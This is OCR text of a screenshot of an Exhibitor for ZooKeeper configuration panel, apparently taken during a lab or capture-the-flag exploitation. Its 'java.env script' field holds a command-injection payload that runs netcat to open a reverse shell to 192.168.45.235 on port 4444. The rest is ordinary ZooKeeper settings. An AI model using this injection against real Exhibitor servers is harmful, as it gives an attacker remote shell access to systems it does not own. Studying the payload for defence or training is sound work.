 Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Paths
ZooKeeper Install Dir /opt/zookeeper
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.45.235 4444 &)